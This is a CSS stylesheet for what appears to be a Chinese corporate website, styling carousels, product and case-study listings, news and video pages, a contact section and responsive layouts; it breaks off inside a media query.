


.ibody-nav2 {width: 30%; }

.gallery-thumbs2 .swiper-slide {width: 20%;height: 100%;text-align: center;padding-bottom: 10px;}

.gallery-top2 .swiper-slide > ul {width: 100%;}

.gallery-top2 .swiper-slide > ul li {width: 22%;float: left;margin-right: 4%;}

.gallery-top2 .swiper-slide > ul li:nth-child(4n) {margin-right: 0;}

.gallery-top2 .swiper-slide > ul li:nth-child(4)~li {margin-top: 20px;}

.gallery-top2 .swiper-slide > ul li a {display: block;width: 100%;overflow: hidden;}

.gallery-top2 .swiper-slide > ul li img {display: block;overflow: hidden;}

.gallery-top2 .swiper-slide > ul li span {display: block;width: 100%;font-size: 142%;line-height: 2;text-align: center;}





/*.ianli {width: 100%;}

.ianli li {width: 22%;float: left;margin-right: 4%;}

.ianli li:nth-child(4n) {margin-right: 0;}

.ianli li:nth-child(4)~li {margin-top: 20px;}

.ianli li a {display: block;width: 100%;overflow: hidden;}

.ianli li img {display: block;overflow: hidden;}

.ianli li span {display: block;width: 100%;font-size: 142%;line-height: 2;text-align: center;}*/

.ianli .swiper-slide {text-align: left;}

.ianli .swiper-container {padding-bottom: 30px;}

.ianli .swiper-container-horizontal>.swiper-pagination-bullets,.ianli .swiper-pagination-custom,.ianli .swiper-pagination-fraction {bottom: 0;}



.ibody-nav3 {width: 30%; }

.gallery-thumbs3 .swiper-slide {width: 20%;height: 100%;text-align: center;padding-bottom: 10px;}

.gallery-top3 .swiper-slide > ul {width: 100%;}

.gallery-top3 .swiper-slide > ul li {width: 47%;float: left;margin-right: 6%;font-size: 142%;line-height: 2;padding: 0 10px;position: relative;}

.gallery-top3 .swiper-slide > ul li:hover span {color: #da251e;}

.gallery-top3 .swiper-slide > ul li:nth-child(2n) {margin-right: 0;}

.gallery-top3 .swiper-slide > ul li:nth-child(2)~li {margin-top: 10px;}

.gallery-top3 .swiper-slide > ul li a {display:block;max-width: 80%; overflow : hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;text-align: left;}

.gallery-top3 .swiper-slide > ul li span {display: block;position: absolute;right: 0;top: 0;z-index: 1;}



    



    





    

    











.izz {background-image: url(../images/izz.jpg);background-position: center;background-repeat: no-repeat;background-size: cover;}

.izz .swiper-container {padding-bottom: 30px;}

.izz .swiper-container-horizontal>.swiper-pagination-bullets,.izz .swiper-pagination-custom,.izz .swiper-pagination-fraction {bottom: 0;}

.ixinwen {background-image: url(../images/ixinwen.jpg);background-position: center;background-repeat: no-repeat;background-size: cover;}

.ifuwu {background-color: #da251e;background-image: linear-gradient(120deg, #da251e 30%, #bd8409); background-position: center;background-repeat: no-repeat;background-size: cover;}

.ifuwu ul {width: 100%;}

.ifuwu ul li {width: 16.66666%;float: left;text-align: center;}

.ifuwu ul li .ifuwu-con {width: 80px;height: 80px;margin-right: auto;margin-left: auto;padding: 14px;border: 1px solid #d81e06;background-color: #fff;border-radius: 40px;margin-bottom: 10px;}

.ifuwu ul li .ifuwu-h {width: 100%;font-size: 142%;color: #fff;}

.ifuwu ul li p {width: 100%;font-size: 100%;margin-top: 6px;color: #fff;}



footer {background-color: #333;padding: 30px 0;}

footer p {font-size: 142%;color: #bbb;text-align: center;}

footer p a {color: #bbb;}



.nmedia {text-align: center;margin-top: 30px;width: auto;margin-right: auto;margin-left: auto;text-align: center; }

.nmedia li {display: inline-block; width: 100px;text-align: center;position: relative;}

.nmedia li > span {display: inline-block; width: 40px;height: 40px;background-position: center;background-repeat: no-repeat;background-size: 80%;cursor: pointer;}

.nmedia li > div {display: none;width: 400px;position: absolute;left: -130px;bottom: 60px;z-index: 3;box-shadow: 0 0 60px #000;border: 1px solid #888; margin-left: -20px;padding: 5px;background-color: #da251e;background-image: linear-gradient(60deg, #da251e 30%, #bd8409); background-position: center;background-repeat: no-repeat;background-size: cover;}

.nmedia li > div:before {content: "▲";display: block;width: 20px;text-align: center;font-size: 160%; position: absolute;left:50%;bottom: -20px;z-index: 3;margin-left: -10px;transform:rotate(180deg);color:#da251e;}

.nmedia li > div > em {display: none;}

.nmedia li > div img {display: block;overflow: hidden;}





.douyin {background-image: url(../images/douyin-fff.png);}

.douyin:hover {background-image: url(../images/douyin.png);}

.weixin {background-image: url(../images/weixin-fff.png);}

.weixin:hover {background-image: url(../images/weixin.png);}

.baijia {background-image: url(../images/baijia-fff.png);}

.baijia:hover {background-image: url(../images/baijia.png);}



.youlian {background-color: #444;font-size: 116%;padding: 20px 0;color: #bbb;}

.youlian a {color: #bbb;}

.youlian ul {text-align: center;}

.youlian ul div {display: inline-block;margin-right: 16px;font-weight: bold;color: #bbb;}

.youlian ul li {display: inline-block;margin-right: 16px;margin-bottom: 16px;color: #bbb;}





/*挂件*/

.guajian {display: none; position: fixed;z-index: 999;bottom: 300px; right: 0;font-size: 120%;}

.guajian > div,.guajian > a {display: block; width: 200px;height: 40px;line-height: 40px; padding-left:40px;margin-bottom: 10px; border-top-left-radius: 22px;border-bottom-left-radius: 22px;overflow: hidden; background-color: rgba(0,204,255,0.8);color: #fff;  background-position: left 7px top 7px;background-size: 26px;background-repeat: no-repeat;}

#top {display: none;width: 40px;height: 40px;line-height: 40px;border: 1px solid #fff;position: fixed;z-index: 999;bottom: 0; right: 0;font-size: 120%;margin-right: 20px;margin-bottom: 80px;background-color: rgba(0,204,255,0.8); margin-top: 300px;background-image: url(../images/zhiding.png);background-position: center;background-size: 30px;background-repeat: no-repeat;cursor: pointer;}

#top:hover {background-color: #da251e;}

#fguhua {background-image: url(../images/dianhua02.png);top: 0; }

#fshouji {background-image: url(../images/shouji.png);top: 54px;}

#fliuyan {display: none; background-image: url(../images/liuyan.png);cursor: pointer;top: 108px;}







/*产品type02  开始-----------------------------------------------------------------------------------------------------------------------------------------------------------------------*/

.product-type-box2 {width: 100%;}

.product-type-box2~.product-type-box2 {margin-top: 40px;}

.product-type-box2 .th3 {width: 100%;height: 50px;line-height: 50px;position: relative;margin-bottom: 10px;border-bottom: 1px solid #333;}

.product-type-box2 .th3 > h3 {display: table;padding: 0 20px;background-color: #333;color: #fff; font-size: 216%;font-weight: bold;}

.product-type-box2 .th3 > h3 a {color: #fff;}

.product-type-box2 .th3 > a {display: block;position: absolute;right: 0;top: 0;font-size: 116%;font-style: italic;}

.product-type-box2 ul li {background-color: #e8f2f5;}

.product-type-box2 ul li:hover {background-color: #effbfe;box-shadow: 0 3px 6px #555;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}

.product-type-box2 ul li:hover .text > a {color: #da251e;}

/*产品type02  结束-----------------------------------------------------------------------------------------------------------------------------------------------------------------------*/









.list-h3 {width: 100%;border-bottom: 1px solid #333;margin-bottom: 40px;position: relative;padding-bottom: 20px;}

.list-h3 h3 {display:table;font-size: 216%;line-height: 1;}

.list-h3 p {position: absolute;right: 0;bottom: 25px;z-index: 3; font-size: 116%;line-height: 1;}

.product-list-body {width: 100%;}

.product-list-body ul li {background-color: #e8f2f5;}

.product-list-body ul li:hover {background-color: #effbfe;box-shadow: 0 3px 6px #555;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}

.product-list-body ul li:hover .text > a {color: #da251e;}





















.cxding {position: fixed;top: 20px;z-index: 1;}





.xie {width: 100%;font-size: 116%;line-height: 2;color: #888;margin-bottom: 40px;padding: 20px 0;background-color: #eee; }

.xie a,.xie * {color: #888;}



.art-top {width: 100%;}

.art-img {width: 48%;margin-right: 3%;float: left;}

.art-img div {width: 100%;height: auto;max-height: 530px;overflow: hidden;}

.art-img div img {display: block;}

.art-img ul {width: 100%;}

.art-img ul li {width: 23.5%;height: 40px;overflow: hidden; float: left;margin-top: 12px;position: relative;}

.art-img ul li~li {margin-left:2%}

.art-img ul li span {display: block;position: absolute;left: 0;top: 0;width: 100%;height: 40px;line-height: 40px;background-color: rgba(0,0,0,0.6);color: #eee;font-size: 116%;text-align: center;}

.art-swiper {width: 48%;margin-right: 3%;float: left;}

.art-img-swiperbig {width: 100%;height: auto;max-height: 530px;overflow: hidden;}

.art-img-swiperbig img {display: block;}

.art-img-swipersmall {width: 100%;margin-top: 12px;}

.art-img-swipersmall .swiper-slide {width: 25%;height: 40px;overflow: hidden;cursor: pointer;position: relative;}

.art-img-swipersmall .swiper-slide div.img {width: 100%;height: 100%;overflow: hidden;}

.art-img-swipersmall .swiper-slide img {display: block;}

.art-img-swipersmall .swiper-slide:after {content: "";display: block;width: 100%;height: 100%;background-color: #000;opacity:0.5;position: absolute;left: 0;top: 0; z-index: 9;}

.art-img-swipersmall .swiper-slide.swiper-slide-thumb-active {padding: 3px;}

.art-img-swipersmall .swiper-slide.swiper-slide-thumb-active:after {opacity: 0;}

.art-img-swipersmall .swiper-slide em {display: none;position: absolute;left: 0;top: 0;width: 100%;height: 40px;line-height: 40px;background-color: rgba(0,0,0,0.6);color: #eee;font-size: 116%;text-align: center;}

.art-img-swipersmall .swiper-slide > span {display: none;position: absolute;z-index: 1;width: 10px;height: 10px;}

.art-img-swipersmall .swiper-slide.swiper-slide-thumb-active > span {display: block;}

.art-img-swipersmall .swiper-slide > span:nth-child(5) {top: 0;left: 0;border-left: 1px solid #da251e;border-top: 1px solid #da251e;}

.art-img-swipersmall .swiper-slide > span:nth-child(2) {top: 0;right: 0;border-right: 1px solid #da251e;border-top: 1px solid #da251e;}

.art-img-swipersmall .swiper-slide > span:nth-child(3) {bottom: 0;left: 0;border-left: 1px solid #da251e;border-bottom: 1px solid #da251e;}

.art-img-swipersmall .swiper-slide > span:nth-child(4) {bottom: 0;right: 0;border-right: 1px solid #da251e;border-bottom: 1px solid #da251e;}





.art-h {width: 49%;float: left;}

.art-h h1 {width: 100%;font-size: 400%;font-weight: bold;margin-bottom: 20px;position: relative;top: -10px;}

.yaodian {width: 100%;position: relative;}



.art-hl div {display: inline-block;height: 30px;line-height: 30px;background-color:#da251e;margin-right: 12px;  padding: 0 12px; color: #fff;font-size: 100%;transform:skew(-15deg,0);-ms-transform:skew(-15deg,0); -moz-transform:skew(-15deg,0); -webkit-transform:skew(-15deg,0); -o-transform:skew(-15deg,0);}





.art-fuwu3 {width: 100%;margin-top: 10px;margin-bottom: 20px;}

.art-fuwu3 p {font-size: 142%;line-height: 1.4;margin-top: 14px;position: relative;padding-left: 46px;}

.art-fuwu3 p span {display: block;position: absolute;left: 0;top: 0;z-index: 1;}



.zhichi {margin-bottom: 20px;}

.zhichi span {display: inline-block; height: 34px;line-height: 34px;padding: 0 20px; background-color:#FFCC99;color: #6d5d04;font-size: 116%;text-align: center;transform:skew(-15deg,0);-ms-transform:skew(-15deg,0); -moz-transform:skew(-15deg,0); -webkit-transform:skew(-15deg,0); -o-transform:skew(-15deg,0);}

.zhichi span~span {margin-left: 12px;}

.tese {margin-bottom: 20px;}

.tese p {font-size: 142%;line-height: 1.6;margin-bottom: 8px;position: relative;padding-left: 20px;}

.tese p:before {content: "";display: block;width: 6px;height: 6px;border-radius: 3px;background-color: #333;box-shadow: 2px 2px 2px #da251e;position: absolute;left: 0;top: 11px;z-index: 1;}

.jianshu {width: 100%;font-size: 142%;line-height: 1.6;text-indent: 30px;padding: 30px;text-align: justify;background-color:#FFCC99;margin: 16px 0; position: relative;}

.jianshu:after {content: "“";display: block;position: absolute;left:10px;top: -36px;z-index: 1; font-weight: bold;font-size: 400%;}

.jianshu span {content: "";width: 30px;height: 30px;border-radius: 15px;background-color: #fff;position: absolute;z-index: 1;}

.jianshu span:nth-child(1) {left: -15px;top: -15px;}

.jianshu span:nth-child(2) {left: -15px;bottom: -15px;}

.jianshu span:nth-child(3) {right: -15px;top: -15px;}

.jianshu span:nth-child(4) {right: -15px;bottom: -15px;}



.art-fuwu1 {width: 100%;height: 40px;line-height: 40px;border-radius: 20px; border: 1px dashed #b9af58;text-indent: 60px;font-weight: bold; font-size: 133%;background-position: left 10px center;background-size: 30px;background-repeat: no-repeat;background-image: url(../images/cqbody.png);margin-bottom: 20px;}



.art-tel {width:100%; }

.art-tel div {display: table;float: left;height: 50px;line-height: 50px;padding: 0 30px;border-radius: 25px;font-size: 183%;color: #fff; background-image: linear-gradient(120deg, #da251e 30%, #bd8409);}

.art-tel p {display: table;float: left;font-size: 216%;font-weight: bold;line-height: 50px;color: #da251e;}



.product-art-article {width: 100%;padding-top: 20px;}

.tart-left {width: 75%;float: left; }

.tart-left .article-textbody {margin-bottom: 40px;}





.tart-right {width: 19%;float: right;margin-left: 6%;}

.aside-productlist {width: 100%;}

.aside-productlist~.aside-productlist {margin-top: 20px;}

.aside-productlist h3 {width: 100%; height:50px;line-height: 50px;text-indent: 40px; font-size: 150%;font-weight: bold;background-color: #333;color: #fff; }

.aside-productlist h3 a {color: #fff;}

.aside-productlist ul {width: 90%;margin-left: 5%;background-color: #eee;padding: 10px 10%;}

.aside-productlist ul li {width: 100%;height: 40px;line-height: 40px;overflow: hidden;font-size: 116%;}







/*案例*/

.anli-list {width: 100%;}

.anli-list-top {background-image: linear-gradient(120deg, rgba(0,204,255,0.8) 60%, #da251e); padding: 20px 0 60px;}

.anli-list-top * {color: #bbb;}

.anli-list-top .xie {margin-bottom: 40px;background-color: transparent;margin-bottom: 20px;}

.alt1 {width: 100%;position: relative;margin-bottom: 60px;}

.alt1 h1 {display: table;font-size: 300%;font-weight: bold;color: #fff;}

.alt1 > div {position: absolute;right: 0;top: 20px;z-index: 1;}

.alt1 > div li {display: inline-block;font-size: 133%;font-style: italic;}

.alt1 > span {display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;font-size: 100%;color: #fff; position: absolute;right:3%;top: 0;z-index: 1;background-position: center;background-size: 60%;background-repeat: no-repeat;background-image: url(../images/anli-c.png);}

.anlicac {background-image: url(../images/cnav.png) ! important;}



.anli-fenlei {width: 100%;position: relative;padding-left: 100px;font-size: 133%;line-height: 2;margin-bottom: 20px;}

.anli-fenlei * {color: #fff;}

.anli-fenlei span {display: block;position: absolute;left: 0;top: 0;z-index: 1;width: 100px;font-weight: bold;}

.anli-fenlei span:after {content: ":";display:inline-block;margin-left: 10px;}

.anli-fenlei ul {width: 100%;}

.anli-fenlei ul li {display: inline-block;margin-right: 12px;}

.anli-fenlei ul li:last-child {margin-right:0;}

.anli-ss {width: 100%;position: relative;padding-right: 150px;}

.anli-ss > p {width: 120px; line-height: 36px;text-align: center;background-color: #333;color: #fff;font-size: 116%;box-shadow: 0 0 10px #bbb;}

.anli-ss form {width: 100%;}

.anli-ss form > span {display: none;}

.anli-ss form > div {width: 100%;}

.anli-ss form > div > p {display: none;}

.anli-ss form > div > div {width: 100%;}

.anli-ss form > div > div input {height: 36px;line-height: 34px;border: 1px solid #555;padding: 0 6px;margin-bottom: 0;margin-right: 6px;font-size: 116%;}

.anli-table-project,.anli-table-developers,.anli-table-construction {width:16%; }

.anli-table-year,.anli-table-province,.anli-table-city,.anli-table-board {width: 8%;}

.anli-table-submit {width: 10%;background-color: #333;color: #fff;box-shadow: 0 0 10px #bbb;}

.anli-table-submit:hover {border: 1px solid #333;}

.anli-ss .anli-down {position: absolute;right: 0;top: 0;z-index: 99;width: 120px; line-height: 36px;text-align: center;}

.anli-ss .anli-down .botnname {width: 100%; height: 36px;background-color: #333;color: #fff;font-size: 116%;box-shadow: 0 0 10px #bbb;}

.anli-ss .anli-down .botn-list-botn {display: none; position: absolute;right: 0;top: 36px;z-index: 9;width: 100%;background-color: #fff;border-bottom:3px solid #333;border-left:3px solid #333;border-right:3px solid #333;box-shadow: 0 10px 10px #fff; border-bottom-right-radius: 5px;border-bottom-left-radius: 5px; overflow: hidden;}

.anli-ss .anli-down .botn-list-botn button {width: 100%; height: 36px;font-size: 116%;border: 0;margin:0;background-color: #fff;}

.anli-ss .anli-down:hover {background-color: #fff;box-shadow: 0 0 10px #bbb;}

.anli-ss .anli-down:hover .botnname {border-bottom-right-radius: 0;border-bottom-left-radius: 0;  }

.anli-ss .anli-down:hover .botn-list-botn {display: block;}

.anli-ss .anli-down .botn-list-botn button:hover {background-color: #eee;color:#da251e; }



.anli-table {border: 0;margin:40px auto;}

#cx-table {display: none;}







.anli-art-page {width: 100%;}

.anli-art-page .top {width: 100%;height: 600px;background-position: center;background-size: cover;background-repeat: no-repeat;position: relative;background-image: url(../images/anliartbk.jpg);overflow: hidden;}

.anlibanner {width: 100%;height: 100%;background-position: center;background-size: cover;background-repeat: no-repeat;position: absolute;top: 0;left: 0; z-index: 1;overflow: hidden;}

.anlibanner[data-img=""] {display: none;}

.anli-art-page .top .bk {width: 100%;height: 100%;background-color: rgba(0,0,0,0.6); position: absolute;top: 0;left: 0; z-index: 9;margin-top: 108px; }

.anli-art-page .top .text {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;text-align: center;}

.anli-art-page .top .text h1 {display: block;width: 100%;font-size: 400%;font-weight: bold;text-align: center;line-height: 1.6;color: #fff;text-shadow: 1px 1px 2px #bbb;}

.anli-art-page .top .text p {color: rgba(255,255,255,0.8);font-size: 142%;line-height: 1.6;margin-top: 60px;}

.anli-art-page .top .text p span {display: inline-block;padding-left: 30px; background-position: left 0 center;background-size: 20px;background-repeat: no-repeat;}

.anli-art-page .top .text p span~span {margin-left: 80px;}

.anli-art-page .top .text .xie {background-color: transparent;text-align: left;margin-bottom: 100px;}

.anli-art-page-body {padding-top: 30px;padding-bottom: 60px;}

.share-style01 {margin-bottom: 40px;}



.waterfall-allwidth {width: 100%;float: left;}





/*页码*/

.yema {width: 100%; font-size: 100%;margin:20px 0 60px;text-align: right;}

.yema li {display: inline-block; list-style: none; float: none;width: auto;border:0;margin-right: 12px;padding:0;margin-bottom: 4px;font-size: 133%;font-style: italic;}

.yema li.thisclass,.yema li.thisclass a {color: #da251d;background-color: transparent;}

.yema li * {font-size: 100%;}

.yema li a {display: block;}









.gs-type-h1 {font-size: 300%;line-height: 1.4;font-weight: bold;text-align: center;margin-bottom: 60px;}

.fazhan-swiper .swiper-wrapper {padding-bottom: 20px;}

.fazhan-swiper .swiper-button-next,.fazhan-swiper .swiper-button-prev {display: none;}

.fazhan-swiper .swiper-slide {height: 40px;line-height: 40px;cursor: pointer; }

.fazhan-swiper .swiper-slide span {display: block;position: relative;width: 100%;height: 100%;font-size: 116%;background-color: #eee;}

.fazhan-swiper .swiper-slide:hover span {background-color: #da251d;color: #fff;}

.fazhan-swiper .swiper-slide span.hover {background-color: #da251d;color: #fff;}

.fazhan-swiper .swiper-slide span.hover:before {content: "▲";display: block;width: 20px;line-height: 1; text-align: center;font-size: 160%; position: absolute;left:50%;top: 38px; z-index: 3;margin-left: -10px;transform:rotate(180deg);color:#da251e;}





.keyan ul li {width: 100%;padding-bottom: 30px;float: left;}

.keyan ul li~li {padding-top: 30px;border-top:1px solid #eee;}

.keyan ul li img {display: block;width: 100%;}

.keyan ul li .left {width: 40%;float: left;}

.keyan ul li .right {width: 60%;float: left;padding: 30px 0 30px 40px;}

.keyan ul li .right h3 {font-size: 200%;font-weight: bold;margin-bottom: 30px;}

.keyan ul li .right p {font-size: 142%;line-height: 1.6;}

.gallery ul {padding: 0 !important;margin:0 !important;}

.gallery ul li {float: right;width: 25%; margin-bottom: 10px;list-style: none;overflow: hidden;padding-left: 10px;}

.gallery img {

      display: block;width: 100%;height: auto;

      background-color: #eee;

max-width: 100%;height: auto;

  -webkit-transition: all 0.5s;

  -moz-transition: all 0.5s;

  -o-transition: all 0.5s;

  transition: all 0.5s;

}









.jiameng-type h3 {font-size: 400%;font-weight: bold;text-align: center;margin-bottom: 60px;}

.jiameng-type .top {width: 100%;height: 700px;position: relative;margin-bottom: 40px; background-image: url(../images/jiameng.jpg);background-repeat: no-repeat;background-position: center;background-size: cover;}

.jiameng-type .top-text {position: absolute;left: 10%;top: 26%; top: 1;width: 80%;}

.jiameng-type .top-text > div {font-family: myyegen;font-size: 1500%;margin-bottom: 20px;color:#da251d;}

.jiameng-type .top-text p {font-size: 300%;color:#f0e68c;margin-top: 40px;font-weight: bold;margin-bottom: 40px;padding-left: 34px;}

.jiameng-type .top-text p span {display: inline-block;margin-right: 20px;}

.jiameng-type .top-text ul {width: 100%;padding-left: 34px;}

.jiameng-type .top-text ul li {width: auto; float: left;line-height:1.2;font-size: 150%;font-weight: bold; color:#fff;padding-right: 30px;position: relative;}

.jiameng-type .top-text ul li~li {margin-left: 20px;}

.jiameng-type .top-text ul li div {color: #fff;position: relative;padding-left: 30px;}

.jiameng-type .top-text ul li:before {content: "√";display: block;border: 1px solid #fff;width: 22px;height: 22px;font-size: 100%;line-height: 20px;text-align: center;position: absolute;left: 0;top: 0;z-index: 1;color: #fff;}



/*.zhaoshang-type ul li {background-color: #f3f3f3;}

.zhaoshang-type ul li {border:1px solid #ddd;overflow: hidden;padding: 5px 5px 10px;}

.zhaoshang-type ul li:hover {box-shadow: 0 3px 6px #555;}

.zhaoshang-type ul li:hover .text > a {color: #da251e;}*/





.newslist-text {width: 100%;}

.newslist-text ul li {width: 100%; height: 50px;line-height: 50px; position: relative;border-bottom: 1px dashed #eee;padding-left: 10px;}

.newslist-text ul li:hover {background-color: #eee;}

.newslist-text ul li a {display: block;width: 100%;}

.newslist-text ul li a span {display: block;font-size: 142%;}

.newslist-text ul li a i {display: block;font-style: italic;position: absolute;right: 10px;bottom: 0;z-index: 1;}

.newslist-text ul li b,.newslist-text ul li strong {font-weight: normal;}







.danyuan .dyimg {width: 100%;position: relative;}

.danyuan .dyimg a {display: block;}

.danyuan .dyimg img {display: block;width: 100%;height: auto;}

.danyuan .dyimg i {width: 40px;height: 40px;background-color: rgba(0,0,0,0.3);color: #fff;font-size: 100%;line-height: 40px;text-align: center;position: absolute; right:16px;bottom:16px;z-index: 1;}

.danyuan .dyimg span {display: block;position: absolute;left: 0;top: 0;z-index: 2; width: 100%;height: 100%;background-repeat: no-repeat;background-image: url(../images/shipin.png);background-position: center;background-size: 80px;background-color: rgba(0,0,0,0.3);}

.danyuan p {padding: 14px 20px;font-size: 142%;line-height: 1.6;background-color: #eee;}









.news-art {padding: 0 0 60px;}

.news-art .xie {margin-bottom: 20px;}

.news-art .news-art-top {width: 100%;margin-bottom: 40px;background-color: #eee;padding: 0 0 60px;}

.news-art .news-art-top h1 {font-size: 400%;line-height: 1.4;font-weight: bold;}

.news-art .news-art-top p {font-size: 116%;color: #aaa;margin-top: 30px;}

.news-art .news-art-top p span {display: inline-block;}

.news-art .news-art-top p span~span {margin-left: 20px;}





.nh1 {margin-bottom: 14px;position: relative;top: -10px;border-bottom: 1px solid #eee;padding-bottom: 6px;font-size: 300%;line-height: 1.4;font-weight: bold;margin-bottom: 10px;}



.nfu {font-size: 116%;color: #aaa;margin-bottom: 40px;padding-left: 10px;}

.nfu span {display: inline-block;}

.nfu span~span {margin-left: 20px;}



/*视频*/



.spartiframe {width: 100%;margin-bottom: 10px;}

.spartiframe iframe {width: 100%;height: 600px;border: 1px solid #bbb;}

.spsitelist {width: 100%;padding: 0;margin: 0;font-size: 100%;}

.spsitelist a {display: none;float: left;list-style: none; }

.spsitelist a[href*="http"],.spsitelist a[href*="#"] {display: block;background-color: #eee;color: #888;font-size:12px;padding: 0 6px; margin-right: 6px;line-height: 20px;text-align: center;margin-top: 10px;}

.spsitelist a:hover {background-color: #da251d;color: #fff;}

.spsitelist a.hover {background-color: #da251d;color: #fff;position: relative;}

.spsitelist a.hover:before {content: "";display: block;position:absolute;left: 50%;top: -10px;z-index: 1;margin-left: -5px;border-left: 5px solid #fff;border-right: 5px solid #fff;border-bottom: 5px solid #da251d; border-top: 5px solid #fff; }

.spsitelist a[href*="http"],.spsitelist a[href*="#"] {margin-top: 10px;}

.news-art-video-body h1 {font-size: 400%;line-height: 1.4;margin-top: 10px;font-weight: bold;}

#news-art-video-right {width: 23%;margin-left: 2%;}

.aside-video {width: 100%;}

.aside-video ul {width: 100%;}

.aside-video ul li {width: 100%;float: left;}

.aside-video ul li~li {margin-top: 20px;}

.aside-video ul li a {display: block;}

.aside-video ul li a img {display: block;float: left; width: 40%;height: auto;}

.aside-video ul li a span {display: block;width: 60%;float: left;font-size: 116%;line-height: 1.6;padding-left: 10px;}















/*联系我们*/

.lxwm {width: 100%;}

.lxwm .list-50 {width: 48%;float: left;margin-right: 4%; margin-top: 40px;border: 1px solid #eee;}

.lxwm .list-50~.list-50 {margin-right: 0;}

.lxwm .list-50 > div {width: 100%;padding: 30px;}

.lxwm .list-50 > div~div {margin-top: 60px;}

.lxwm .list-50 h3 {width: 100%;font-size: 216%;padding-bottom: 10px;margin-bottom: 20px;}

.lxwm .list-50 p {line-height: 2;font-size: 142%;}

.lxwm .list-50 img {display: block;width: 100%;margin:0;}

.lxwm .list-50 img~img {margin-top: 20px;}





@media screen and (max-width:1500px) {



footer p {font-size: 116%;}

.nmedia {margin-top: 20px;}

.nmedia li {position: static;}

.nmedia li > span {background-size: 60%;}

.nmedia li > div {width: 100%;height: 100%;left: 0;bottom: 0;border: 0;margin-left: 0;padding: 0;background-image: none;background-color: rgba(0,0,0,0.6);position: fixed;}

.nmedia li > div:before {display: none;}

.nmedia li > div > em {display: block;width: 100%;height: 100%;}

.nmedia li > div img {width: 260px;position: fixed;left: 50%;top: 50%;z-index: 33;margin-left: -130px;margin-top: -160px;}



}







@media screen and (min-width:1200px) and (max-width:1500px) {

.w1240 {max-width: 1000px;}

/*header {background-color: rgba(0,204,255,0.8);}*/

.logo {margin-bottom: 10px;}

.hncq-head > span {display: block;float: right;width: 60px; height: 60px;line-height: 60px;text-align: center;font-size: 400%;color: #fff;margin-top: 20px;background-image: url(../images/nav.png);background-position: center;background-repeat: no-repeat;background-size: 40px;}

nav {display: none; width: 100%;margin-top: 20px;margin-bottom: 60px;}

nav > li {border-right: 0;width: 100%;position: relative;border-bottom:1px solid #666;position: relative;}

nav > li > a {padding: 0 10px;text-align: left;height: 60px;line-height: 60px;}

/*nav > li > a:after {content: "＞";display: block;width: 60px;height: 60px; position:absolute;right: 0;top: 0;z-index: 1;font-size: 100%; color: #bbb;text-align: center;}*/

nav > li:hover > a {color: #fff;background-color: transparent;}

nav > li > span {display: block;position: absolute;right: 0;top: 0;z-index: -1;font-size: 100%;width: 60px;height: 60px; line-height: 60px;text-align: center;color: #bbb;}

nav > li > em {display: block;position: absolute;right: 0;top: 0;z-index: 1;font-size: 100%;width: 60px;height: 60px; line-height: 60px;text-align: center;color: #888;}

.tnext {display: block;position: static;background-color: transparent;box-shadow: none;color: #fff;padding: 0 10px;}

.tnext a {color: #fff;}



.nav-gs,.nav-cp {width: 100%;}

.nav-gs ul,.nav-cp ul,.nav-oneline ul {padding: 0 0 20px;}

.nav-gs ul li,.nav-cp ul li,.nav-oneline ul li {display: inline-block;width: auto; padding: 0 10px; margin-bottom: 10px;background-color: rgba(255,255,255,1);margin-right: 10px;font-size: 116%;line-height: 2.4;}

.nav-gs ul li a,.nav-cp ul li a,.nav-oneline ul li a {color: #555;}

.ifuwu ul li p {padding: 0 16px;}



.keyan ul li .right {padding: 0 0 0 40px;}

.keyan ul li .right h3 {margin-bottom: 20px;}

.art-swiper,.art-img {margin-right: 0;width: 100%;margin-bottom: 30px;}

.art-h {width: 100%;}

.aside-productlist h3 {text-indent: 0;text-align: center;}

.spartiframe iframe {height: 400px;}

.anli-art-page .top .bk {margin-top: 107px;}

}



@media screen and (max-width:1199px) {

  body {padding-bottom: 50px;}

  .guajian {display: block; bottom: 0;width: 100%;height: 50px;background-color: rgba(0,204,255,0.8);padding: 0 3%;font-size: 100%;}

  .guajian > div,.guajian > a {width: 50%;float: left;border-top-left-radius:0;border-bottom-left-radius:0;margin-bottom: 0;font-size: 133%;margin-top: 5px;background-color: transparent;}



}



@media screen and (min-width:768px) and (max-width:1199px) {

  body {padding-top: 103px;}

body,header {max-width: 100%;margin: 0 auto;}

  .w1240 {max-width: 100%;}

  .lunbo {height: 600px;}

  .lbi1, .lbi2 {font-size: 216%;}

  .lbi1 span~span {margin-left: 26px;}

  .lunbo-s1 {width: 320px;padding: 20px 0;margin-left: -160px;top: 45%;}

header {padding: 0 14px;background-color: rgba(0,204,255,1);}

.logo {margin-bottom: 10px;margin-top: 10px;}

.hncq-head > span {display: block;float: right;width: 60px; height: 60px;line-height: 60px;text-align: center;font-size: 400%;color: #fff;margin-top: 20px;background-image: url(../images/nav.png);background-position: center;background-repeat: no-repeat;background-size: 40px;}

nav {display: none; width: 100%;margin-top: 10px;margin-bottom: 60px;position: relative;}

nav > li {border-right: 0;width: 100%;position: relative;border-bottom:1px solid #888;position: relative;}

nav > li > a {width: 100%;float: left; padding: 0 10px;text-align: left;height: 60px;line-height: 60px;}

nav > li.cur-position > a {width: 50%;}

nav > li:hover > a {color: #fff;background-color: transparent;}

nav > li > span {display: block;position: absolute;right: 0;top: 0;z-index: -1;font-size: 100%;width: 60px;height: 60px; line-height: 60px;color: #bbb;padding-right: 20px;text-align: right;}

nav > li > em {display: block;position: static;width: 50%;height: 60px; line-height: 60px;text-align: right;color: #888;float: left;padding-right: 20px;}

.cur-position {position: static;}

.tnext > em {display: table;height: 60px;line-height: 60px;padding: 0 10px; font-size:200%;}

.tnext {display:none;padding: 0;width: 100%;top: 0;}

.tnext ul {padding: 10px 30px 30px;}

.tnext a {color: #fff;}

.nav-gs,.nav-cp {width: 100%;}

.nav-gs ul li,.nav-cp ul li,.nav-oneline ul li {display: block;width: 100%; padding: 0; margin-bottom: 10px;margin-right: 0;line-height: 3;text-align: left;border-bottom: 1px solid #eee;}

.nav-gs ul li a,.nav-cp ul li a,.nav-oneline ul li a {display: block;width: 100%; color: #555;position: relative;}

